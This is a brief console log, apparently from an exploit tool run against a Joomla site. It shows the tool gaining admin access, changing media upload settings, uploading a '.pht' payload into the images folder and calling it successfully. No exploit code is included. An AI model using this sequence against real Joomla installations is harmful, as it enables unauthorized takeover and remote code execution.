 [-] Getting token
[-] Creating user account
[-] Getting token for admin login
[-] Logging in to admin
[+] Admin Login Success!
[+] Getting media options
[+] Setting media options
[*] Uploading exploit.pht
[*] Uploading exploit to: http://joomla.site/joomla/images/2SED5.pht
[*] Calling exploit
[$] Exploit Successful!
[$] SUCCESS: http://joomla.site/joomla